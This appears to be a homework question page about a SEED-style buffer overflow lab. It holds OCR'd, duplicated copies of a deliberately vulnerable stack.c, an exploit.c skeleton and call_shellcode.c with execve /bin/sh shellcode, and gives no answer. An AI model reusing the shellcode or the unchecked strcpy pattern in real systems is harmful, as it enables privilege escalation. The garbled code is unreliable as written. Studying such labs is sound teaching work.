Question: Given the three C files, how to edit exploit.c so when you runt it , you get the root shell, this is a buffer overflow


 Given the three C files, how to edit exploit.c so when you runt it , you get the root shell, this is a buffer overflow program.
Given the three C files, how to edit exploit.c so when you runt it , you get the root shell, this is a buffer overflow program.
 The last image is the desired result.
The last image is the desired result.
* stack.c */ /* Lab Exercise - Buffer Overflow */ /* This program has an buffer overflow vulnerability. */ /* Your task is to exploit this vulnerability */ #include #include #include int bof(char *str) { char buffer [422]; /* originally 12 in SEED labs */ //B0 Vulnerability strcpy(buffer,str); return 1; } int main(int argc, char* argv[]) { char str[1000); /* originally 517 in SEED labs */ FILE *badfile; badfile = fopen("badfile","r"); fread(str, sizeof(char), 1000, badfile); /* originally 517 in SEED labs */ bof(str); printf("Returned Properly "); return 1; } /* exploit.c */ /* A program that creates a file containing code for launching shell*/ #include #include #include */ char shellcode [ ]= "\x31\xCO" "\x50" "\x68""//sh" "\x68""/bin" "\x89\xe3" "\x50" "\x53" "\x89\xe1" "\x99" "\xb0\x0b" "\xcd\x80" ; /* xorl /* push? /* push? /* push? /* movl /* pushi /* push? /* movl /* cdal /* movb /* int %eax,%eax %eax $0x68732f2f $0x6e69622f %esp,%ebx %eax %ebx %esp,%ecx */ */ */ */ $0x0b,%al $0x80 */ unsigned long get_sp(void) { ("movl %esp,%eax"); } asm void main(int argc, char **arg) { char buffer[1000); /* originally 517 in SEED labs */ FILE *badfile; ------Initialize buffer with 0x90 (NOP instruction)--------*/ memset(buffer, 0x90, sizeof(buffer)); /*Add your changes to the buffer here */ /* Save the contents to the file "badfile" */ badfile = fopen("./badfile", "w"); fwrite(buffer, 1000,1,badfile); /* originally 517 in SEED labs */ fclose(badfile); } /* call_shellcode.c */ /*A program that creates a file containing code for launching shell*/ #include #include #include const char code[] = "\x31\xco" 1* xorl %eax,%eax */ "\x50" /* push? %eax "\x68""//sh" /* pushi $0x68732f2f "\x68""/bin" /* pushi $0x6e69622f "\x89\xe3" /* movl %esp,%ebx "\x50" /* pushi %eax */ "\x53" /* pushi %ebx "\x89\xe1" /* movl %esp,%ecx "\x99" /* cda "\xbo\xob" /* movb $oxob,%al "\xcd\x80" /* int $0x80 TI int main(int argc, char **argv) { char buf[sizeof(code)]; strcpy(buf, code); ((void(*)())buf)(); } $ gcc-o exploit exploit.c $./exploit // create the badfile $./stack // launch the attack by running the vulnerable # #include #include int bof(char *str) { char buffer [422]; /* originally 12 in SEED labs */ //B0 Vulnerability strcpy(buffer,str); return 1; } int main(int argc, char* argv[]) { char str[1000); /* originally 517 in SEED labs */ FILE *badfile; badfile = fopen("badfile","r"); fread(str, sizeof(char), 1000, badfile); /* originally 517 in SEED labs */ bof(str); printf("Returned Properly "); return 1; } /* exploit.c */ /* A program that creates a file containing code for launching shell*/ #include #include #include */ char shellcode [ ]= "\x31\xCO" "\x50" "\x68""//sh" "\x68""/bin" "\x89\xe3" "\x50" "\x53" "\x89\xe1" "\x99" "\xb0\x0b" "\xcd\x80" ; /* xorl /* push? /* push? /* push? /* movl /* pushi /* push? /* movl /* cdal /* movb /* int %eax,%eax %eax $0x68732f2f $0x6e69622f %esp,%ebx %eax %ebx %esp,%ecx */ */ */ */ $0x0b,%al $0x80 */ unsigned long get_sp(void) { ("movl %esp,%eax"); } asm void main(int argc, char **arg) { char buffer[1000); /* originally 517 in SEED labs */ FILE *badfile; ------Initialize buffer with 0x90 (NOP instruction)--------*/ memset(buffer, 0x90, sizeof(buffer)); /*Add your changes to the buffer here */ /* Save the contents to the file "badfile" */ badfile = fopen("./badfile", "w"); fwrite(buffer, 1000,1,badfile); /* originally 517 in SEED labs */ fclose(badfile); } /* call_shellcode.c */ /*A program that creates a file containing code for launching shell*/ #include #include #include const char code[] = "\x31\xco" 1* xorl %eax,%eax */ "\x50" /* push? %eax "\x68""//sh" /* pushi $0x68732f2f "\x68""/bin" /* pushi $0x6e69622f "\x89\xe3" /* movl %esp,%ebx "\x50" /* pushi %eax */ "\x53" /* pushi %ebx "\x89\xe1" /* movl %esp,%ecx "\x99" /* cda "\xbo\xob" /* movb $oxob,%al "\xcd\x80" /* int $0x80 TI int main(int argc, char **argv) { char buf[sizeof(code)]; strcpy(buf, code); ((void(*)())buf)(); } $ gcc-o exploit exploit.c $./exploit // create the badfile $./stack // launch the attack by running the vulnerable #


 Given the three C files, how to edit exploit.c so when you runt it , you get the root shell, this is a buffer overflow program.
Given the three C files, how to edit exploit.c so when you runt it , you get the root shell, this is a buffer overflow program.  The last image is the desired result.
The last image is the desired result. 


